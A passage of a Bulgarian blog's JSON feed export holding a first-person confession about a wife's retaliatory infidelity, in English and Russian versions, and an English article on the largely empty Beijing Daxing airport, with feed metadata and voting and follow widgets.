коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa 